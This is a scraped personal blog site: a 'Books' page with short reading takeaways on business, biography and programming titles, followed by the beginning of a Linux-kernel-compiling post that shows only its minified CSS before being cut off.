data-reactid="34"><i class="fa fa-envelope-o" data-reactid="35"></i></a></li></ul></div></footer></div></div></div><div class="content" data-reactid="36"><div class="main" data-reactid="37"><div class="main-inner" data-reactid="38"><div class="blog-page" data-reactid="39"><div class="text" data-reactid="40"><h1 data-reactid="41">Books</h1><div data-reactid="42"><p>I enjoy reading a lot and will try to use this page to write down what I believe are the most important take-aways from each book I read. Most of the books I read are technical books or biographies.</p>
<div class="book">
  <img class="thumb" src="./banana-man.jpg">
  <h3>The Fish That Ate the Whale: The Life and Times of America's Banana King</h3>
  <em>By Rich Cohen</em>
  <p>Know you business from end to end. Sam was in the field with his workers instead of managing it from a distant office. He knew every aspect of his business and as a result he continually made better decisions than his competitors. Also, one man's trash is another man's treasure. Sam started his business by purchasing ripe bananas from larger companies that were deemed worthless. The ripes would not make it to their desitination before rotting. Sam bought them and sold them directly out of the rail car.</p>
</div>
<div class="book">
  <img class="thumb" src="./make-shit-happen.jpg">
  <h3>How to Make Sh*t Happen</h3>
  <em>By Sean Whalen</em>
  <p>Every thing you do relates to one of the following categories: body, relationships, mind, or business. Take action each day to work on each one of these categories. Small incremental improvements will snowball into massive results.</p>
</div>
<div class="book">
  <img class="thumb" src="./tao.jpg">
  <h3>The Tao of Microservices</h3>
  <em>By Richard Rodger</em>
  <p>To build a scalable microservice architecture you must ensure you have transport independence. Microservices should NOT know about each other. Microservices must be able to send messages into the ether and a seperate transport layer will route them to the correct listening microservice. Also, when designing a microservice architecture think about what the messages are before figuring out what microservices you will have. Once you have listed all the messages the microservices to support those messages will be obvious.</p>
</div>
<div class="book">
  <img class="thumb" src="./onward.jpg">
  <h3>Onward</h3>
  <em>By Howard Schultz</em>
  <p>It was so long ago that I read this one that I don't remember any key take-aways but I do remember highly enjoying this book. It was interesting to see the rise of Starbucks from a single coffee shop to a coffee empire.</p>
</div>
<div class="book">
  <img class="thumb" src="./win-friends.jpg">
  <h3>How to Win Friends &amp; Influence People</h3>
  <em>By Dale Carnegie</em>
  <p>This book is a classic. It was published in 1932 and its lessons are still applicable today. This book shows you how to be a likable, persuasive, and influental leader. Read this once a year.</p>
</div>
<div class="book">
  <img class="thumb" src="./brain.jpg">
  <h3>What Makes Your Brain Happy and Why You Should Do the Opposite</h3>
  <em>By David DiSalvo</em>
  <p>Our brain is wired to take the easiest route. However, this may not be the best outcome for us. DiSalvo urges readers to think critically about why we may be doing or thinking certain things.</p>
</div>
<div class="book">
  <img class="thumb" src="./losing-virginity.jpg">
  <h3>Losing My Virginity: How I Survived, Had Fun, and Made a Fortune Doing Business My Way</h3>
  <em>By Richard Branson</em>
  <p>Richard Branson is a hustler. The most important theme I could derive from his business ventures is to create massive value for people and your business will prosper. I also found his adventures/stunts incredibly interesting.</p>
</div>
<div class="book">
  <img class="thumb" src="./outliers.jpg">
  <h3>Outliers: The Story of Success</h3>
  <em>By Malcolm Gladwell</em>
  <p>This was a great read. Gladwell proposes that we pay too much attention to what successful people are like, and too little attention to where they are from. He argues that success is the result of chance opportunity and the preparation to be able to take advantage of that opportunity.</p>
</div>
<div class="book">
  <img class="thumb" src="./third-circle.jpg">
  <h3>Third Circle Theory: Purpose Through Observation</h3>
  <em>By Pejman Ghadimi</em>
  <p>One of the first "success" books I ever read. I don't remember much. I'll have to re-read this and update later.</p>
</div>
<div class="book">
  <img class="thumb" src="./100-startup.jpg">
  <h3>The $100 Startup: Reinvent the Way You Make a Living, Do What You Love, and Create a New Future</h3>
  <em>By Chris Guillebeau</em>
  <p>A bunch of short accounts of different people who built businesses with very little money.</p>
</div>
<div class="book">
  <img class="thumb" src="./lucky.jpg">
  <h3>I'm Feeling Lucky: The Confessions of Google Employee Number 59</h3>
  <em>By Douglas Edwards</em>
  <p>LP &amp; SB made decisons based on data. They also placed a large emphasis on always learning. Employees were on a "need to know" basis. Why slow down to explain when the value of what LP &amp; SB were doing was so self-evident that people would eventually see it for themselves? If you are not adding value, get out of the way.</p>
</div>
<div class="book">
  <img class="thumb" src="./zero-to-one.jpg">
  <h3>Zero to One: Notes on Startups, or How to Build the Future</h3>
  <em>By Peter Thiel</em>
  <p>True progress can only be made with new technology. New technology is something that has not existed before, not a spin off of something else (i.e. - we are the Uber of...). Corporations are too large to make any real progress. A startup is the largest group of people you can convice of a plan to build a different future. Startups should make every person in the company responsible for doing just one thing. This reduces fights over responsibilities. Sales is just as important as building the product.</p>
</div>
<div class="book">
  <img class="thumb" src="./alchemist.jpg">
  <h3>The Alchemist</h3>
  <em>By Paulo Coelho</em>
  <p>I don't like fiction but this was a great book. Will probably read again.</p>
</div>
<div class="book">
  <img class="thumb" src="./reliable-datastructures.jpg">
  <h3>Reliable Data Structures in C</h3>
  <em>By Thomas Plum</em>
  <p>The title is pretty self explainitory. Read this is you're a CS student.</p>
</div>
<div class="book">
  <img class="thumb" src="./k-r.jpg">
  <h3>C Programming Language, 2nd Edition</h3>
  <em>By Brian W. Kernighan &amp; Dennis M. Ritchie</em>
  <p>I was lucky enough to get my hands on an original copy of this. This is <em>the</em> C bible. Read this is you're a CS student.</p>
</div>
<div class="book">
  <img class="thumb" src="./intelligent-investor.jpg">
  <h3>The Intelligent Investor: The Definitive Book on Value Investing</h3>
  <em>By Benjamin Graham</em>
  <p>Buy index funds.</p>
</div>
<div class="book">
  <img class="thumb" src="./data-structures.jpg">
  <h3>Data Structures in C</h3>
  <em>By Noel Kalicharan</em>
  <p>Semi-modern read on data structures. Read this if you're a CS student.</p>
</div>
<div class="book">
  <img class="thumb" src="./html.jpg">
  <h3>HTML and CSS: Design and Build Websites</h3>
  <em>By Jon Duckett</em>
  <p>This one holds a special place in my heart. This was the first "programming" book I ever read (I know HTML isn't programming). Super easy read if you're an aspiring web developer. HTML &amp; CSS are the foundations.</p>
</div>
<div class="book">
  <img class="thumb" src="./jobs.jpg">
  <h3>Steve Jobs</h3>
  <em>By Walter Isaacson</em>
  <p>I don't remember many of the details about this book but it was an enjoyable read.</p>
</div>
<div class="book">
  <img class="thumb" src="./musk.jpg">
  <h3>Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic Future</h3>
  <em>By Ashlee Vance</em>
  <p>Elon Musk is a super human. He's a wicked smart engineer with business intelligence. I don't know how he accomplishes the things he does. Elon is an active learner like LP &amp; SB. He accepts nothing less than excellence.</p>
</div>
<div class="book">
  <img class="thumb" src="./alg-to-live-by.jpg">
  <h3>Algorithms to Live By: The Computer Science of Human Decisions</h3>
  <em>By Brian Christian</em>
  <p>It was interesting to see how to apply the things I learned in CS classes to real life.</p>
</div>
<div class="book">
  <img class="thumb" src="./wolf.jpg">
  <h3>The Wolf of Wall Street</h3>
  <em>By Jordan Belfort</em>
  <p>Highly entertaining read. Way better than the movie (although the movie is pretty great).</p>
</div>
<div class="book">
  <img class="thumb" src="./astronaut-guide.jpg">
  <h3>An Astronaut's Guide to Life on Earth: What Going to Space Taught Me About Ingenuity, Determination, and Being Prepared for Anything </h3>
  <em>By Chris Hadfield</em>
  <p>Chris Hadfield was born an Canadian and it was very likely he would never go to space. However, that did not stop him from pursuing his dream. Hadfield stresses to always be prepared for the opportunity to realize your dreams but don't hang your self-worth on reaching that goal. Enjoy the ride, not the destination.</p>
</div>
<div class="book">
  <img class="thumb" src="./lean-startup.jpg">
  <h3>The Lean Startup: How Today's Entrepreneurs Use Continuous Innovation to Create Radically Successful Businesses</h3>
  <em>By Eric Ries</em>
  <p><em>The Lean Startup</em> devulges a plan that companies can use to engineer success. This plan focuses on experimentation, feedback, interative design, and small units of work. The backbone of this plan is the <em>build-measure-learn</em> feedback loop. Startups should use this to turn ideas into products, measure customers' responses, and decide whether to pivot or persevere. Highly recommend reading this.</p>
</div>
<div class="book">
  <img class="thumb" src="./subconscious-mind.jpg">
  <h3>The Power of Your Subconscious Mind</h3>
  <em>By Joseph Murphy</em>
  <p>Interesting book about Law of Attraction. Highly repetitve but has many great points. The gist is what you impress on your subconscious mind will become your realty.</p>
</div>
<div class="book">
  <img class="thumb" src="./how-to-american.jpg">
  <h3>How to American: An Immigrant's Guide to Disappointing Your Parents</h3>
  <em>By Jimmy O. Wang</em>
  <p>Inspiring an hilarious memoir about growing up in America as a Chinese immigrant and making it in Hollywood. Jimmy has achieved the "American Dream" by turning down a mundane job in finance and pursuing his dreams of being a stand-up comedian. Through his pursuit of a comedy career Jimmy was able to meet many of his childhood heroes and become an actor in top TV shows and movies such as <em>Silicon Valley</em> and <em>Patriot's Day</em>.</p>
</div>
<div class="book">
  <img class="thumb" src="./rework.jpg">
  <h3>Rework</h3>
  <em>By Jason Fried &amp; David Heinemeier Hansson</em>
  <p><em>Rework</em> challenges conventional business wisdom. You don't need a business plan, you don't need funding, and you don't need a large team. One of my favorite pieces of advice in this book is "Good enough is fine". When facing an obstacle, look for a solution that delivers maximum efficiency with minimum effort. As an engineer, I think we have the tendency to create over optimized solutions to problems because it's sexy. However, these solutions do not necessarily contribute more added value to the bottom line and are just wasted time and effort. <em>Rework</em> also refutes the idea of workaholism. Workaholics don't accomplish more than nonworkaholics. Come up with an effienct solution rather than brute forcing more hours into it. This book goes hand-in-hand with <em>The Lean Startup</em>.</p>
</div>
</div></div></div></div></div></div></div></div></div></div><script src="/bundle.js?t=1539452859922"></script></body></html>
</file>

<file: compile-linux-kernel/index.html>
<!DOCTYPE html>
 <html lang="en"><head><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=5.0"/><title data-react-helmet="true">Compiling The Vanilla Linux Kernel - Blog by Tyler Riedal</title><link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700&amp;subset=latin,cyrillic" rel="stylesheet" type="text/css"/><style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,cite,code,details,figcaption,figure,footer,header,hgroup,main,nav,section,small,summary{display:block}article,article ol,article ul,blockquote,body,div,figure,footer,header,input,nav,section{box-sizing:border-box}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:70%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}em,i{line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;display:block;margin:inherit auto}.wrapper{max-width:1070px;margin-left:auto;margin-right:auto}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}.content{width:calc(99.9% * 2/3 - 10px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(3n){margin-right:0;float:right}.content:nth-child(3n+1){clear:both}.main-inner{padding:40px 35px}@media screen and (max-width:1100px){.content{width:calc(99.9% * 2/4 - 15px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:35px 20px}}@media screen and (max-width:900px){.content{width:calc(99.9% * 7/12 - 12.5px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(12n){margin-right:0;float:right}.content:nth-child(12n+1){clear:both}.main-inner{padding:30px 20px}}@media screen and (max-width:500px){.content{width:calc(99.9% * 4/4 - 0px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:25px 20px}}@media screen and (min-width:40em){.floatLeft{float:left}}@media screen and (min-width:40em){.floatCenter{margin-left:auto;margin-right:auto}}@media screen and (min-width:40em){.floatRight{float:right}}@media screen and (min-width:40em){body,html{margin:0;width:100%;max-width:none}}html{box-sizing:border-box;font-size:16px;font-size:100%;font-family:Roboto,Arial,sans-serif;color:#222;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (min-width:40em){html{font-size:18px;font-size:1.125rem}}*,:after,:before{box-sizing:inherit}body{margin:0}footer{display:block}body>footer{margin:0 auto;width:80%}header,main,section{display:block}a{background:transparent;color:#222;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:active,a:hover{outline:0}a:active,a:hover{color:#222}article{display:block;margin:0 auto;width:80%}@media screen and (min-width:40em){article{max-width:945px;max-width:52.5rem}}audio{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}canvas{display:inline-block;vertical-align:baseline}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}code{padding:26px;padding:1.625rem;display:block}@media screen and (min-width:40em){code{padding:31px;padding:1.722222222222222rem}}details,figcaption,summary{display:block}figcaption{line-height:26px;line-height:1.625rem;color:#222;font-size:.8125rem;font-style:italic;margin-bottom:0;text-align:center}@media screen and (min-width:40em){figcaption{line-height:31px;line-height:1.722222222222222rem;margin-bottom:0}}figure{display:block}@media screen and (min-width:40em){figure.floatLeft,figure.floatRight{max-width:315px;max-width:17.5rem;padding:0 31px;padding:0 1.722222222222222rem}}@media screen and (min-width:40em){figure.floatLeft blockquote,figure.floatRight blockquote{padding:0;text-align:left}}@media screen and (min-width:40em){figure.floatLeft blockquote p,figure.floatRight blockquote p{font-size:19.2px;font-size:1.2rem;line-height:31px;line-height:1.722222222222222rem}}h1{font-size:40px;font-size:2.5rem;line-height:52px;line-height:3.25rem;margin-top:104px;margin-top:6.5rem;margin-bottom:26px;margin-bottom:1.625rem}h2{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}h3{font-size:22px;font-size:1.375rem;margin-top:52px;margin-top:3.25rem}h3,h4{line-height:26px;line-height:1.625rem;margin-bottom:13px;margin-bottom:.8125rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:39px;margin-top:2.4375rem}h5,h6{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}@media screen and (min-width:40em){h1{font-size:40px;font-size:2.5rem;line-height:62px;line-height:3.444444444444445rem;margin-top:124px;margin-top:6.888888888888889rem;margin-bottom:31px;margin-bottom:1.722222222222222rem}h2{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h3{font-size:22px;font-size:1.375rem;margin-top:62px;margin-top:3.444444444444445rem}h3,h4{line-height:31px;line-height:1.722222222222222rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:46.5px;margin-top:2.583333333333334rem}h5,h6{font-size:16px;font-size:1rem;line-height:31px;line-height:1.722222222222222rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}}h1+h2{margin-top:26px;margin-top:1.625rem}@media screen and (min-width:40em){h1+h2{margin-top:31px;margin-top:1.722222222222222rem}}h2+h3,h3+h4,h4+h5{margin-top:13px;margin-top:.8125rem}@media screen and (min-width:40em){h2+h3,h3+h4,h4+h5{margin-top:15.5px;margin-top:.861111111111111rem}}h5+h6{margin-top:-13px;margin-top:-.8125rem}@media screen and (min-width:40em){h5+h6{margin-top:-15.5px;margin-top:-.861111111111111rem}}h6{font-style:italic;font-weight:400}hgroup,hr{display:block}hr{margin-top:52px;margin-bottom:52px;box-sizing:content-box;border:0;color:#222;height:26px;height:1.625rem;margin:3.25rem auto;background-size:100% 26px;background-size:100% 1.625rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);background-image:linear-gradient(180deg,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);width:100px}@media screen and (min-width:40em){hr{background-size:100% 31px;background-size:100% 1.722222222222222rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);background-image:linear-gradient(180deg,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);margin-top:62px;margin-top:3.444444444444445rem;margin-bottom:62px;margin-bottom:3.444444444444445rem;height:31px;height:1.722222222222222rem}}img{border:0;max-width:100%;display:block;margin:inherit auto}svg:not(:root){overflow:hidden}ol li,ul li{margin-bottom:0}nav{display:block}progress{display:inline-block;vertical-align:baseline}blockquote{font-style:italic;padding-left:1.4375rem}@media screen and (min-width:40em){blockquote{padding-left:2rem}}cite{display:block;font-style:normal}figure blockquote{padding:26px 0;padding:1.625rem 0}@media screen and (min-width:40em){figure blockquote{padding:62px 0 31px;padding:3.444444444444445rem 0 1.722222222222222rem;text-align:center}}figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem}@media screen and (min-width:40em){figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[hidden],template{display:none}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}em,i{line-height:0;position:relative;vertical-align:baseline}mark{background:#ff0;color:#000}small{line-height:13px;line-height:.8125rem;font-size:70%}@media screen and (min-width:40em){small{line-height:15.5px;line-height:.861111111111111rem}}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.attention-grabber{font-size:19.2px;font-size:1.2rem}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.uppercase{letter-spacing:.1em;text-transform:uppercase}video{display:inline-block;vertical-align:baseline}.description{font-size:calc(12px + 2 * ((100vw - 420px) / 860));line-height:1.6}@media screen and (min-width:1280px){.description{font-size:14px}}@media screen and (max-width:420px){.description{font-size:12px}}.blog-post{margin-bottom:30px}.blog-post:last-child{margin-bottom:10px}.blog-post h2{margin-top:10px;line-height:30px;margin-bottom:20px}.blog-post h2 a:hover{border-bottom:1px solid}.blog-post p{font-size:16px;line-height:26px;margin-bottom:26px}.blog-post time{color:#222}.blog-post .blog-category,.blog-post time{font-size:14px;font-weight:500;text-transform:uppercase}.blog-post .blog-category{color:#f7a046}.blog-post .readmore{font-size:16px;color:#5d93ff}.blog-post .readmore:hover{border-bottom:1px solid}.blog-single{max-width:945px;margin-left:auto;margin-right:auto}.blog-single h1{text-align:center;margin-top:30px}.blog-single .text{line-height:31px;margin-bottom:31px}.blog-single .date-published,.blog-single .text :not(div),.blog-single h1{max-width:700px;margin-left:auto;margin-right:auto}.blog-single .text img{max-width:100%;height:auto}.blog-single a{color:#f7a046}.blog-single .footer{max-width:700px;margin-left:auto;margin-right:auto;line-height:31px;margin-bottom:31px}.gohome{position:fixed;left:20px;font-size:16px;text-align:center;padding:8px 16px;color:#999;background:#f4f4f4;font-weight:400;border-radius:3px}.gohome:focus,.gohome:hover{color:#444;background:#f4f4f4;border:0}@media (max-width:900px){.blog-single h1{margin-top:15px}.blog-single .footer,.blog-single .text{padding:0 15px;line-height:26px;margin-bottom:26px}.gohome{position:static;margin:20px auto 0;text-align:center;width:85px;display:block}}p>code,span>code{white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word;display:inline;font-family:Inconsolata,monospace,serif;max-width:100%;overflow:auto;padding:.25em .5em}p>code,pre code,span>code{border-radius:3px;background:#f8f8f8}pre code{display:block;overflow-x:auto;padding:.5em 1em;color:#333}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.blog-nav{margin:20px 0 10px}.blog-nav ul{list-style:none;padding-left:0}.blog-nav ul li{margin:10px 0}.blog-nav ul li a{font-size:16px;line-height:26px;margin-bottom:26px;border-bottom:0;font-weight:400;color:#222}.blog-nav ul li a.current,.blog-nav ul li a:hover{border-bottom:1px solid}.blog-social{margin-top:30px}.blog-social ul:after,.blog-social ul:before{content:" ";display:table}.blog-social ul:after{clear:both}.blog-social ul{list-style:none;padding:0;margin:10px 0;zoom:1}.blog-social ul>li{float:left;margin-right:5px;text-align:center;height:24px;width:24px;border-radius:3px;background:#f4f4f4}.blog-social ul>li:hover{background:#f4f4f4}.blog-social ul>li>a{border-bottom:0}.blog-social ul>li>a>i{color:#606060;font-size:14px;line-height:24px}.blog-social ul>li:hover a>i{color:#444}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/32400f4e08932a94d8bfd2422702c446.eot);src:url(/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{conten